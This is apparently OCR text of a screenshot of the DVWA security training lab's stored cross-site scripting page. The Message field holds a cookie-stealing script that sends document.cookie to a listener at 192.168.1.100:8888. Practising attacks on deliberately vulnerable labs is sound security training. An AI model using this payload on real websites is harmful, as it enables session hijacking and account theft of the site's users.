 Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/xss_s/
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * EvilHacker
Message * <script>var i=new Image;i.src="http://192.168.1.100:8888
/?"+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7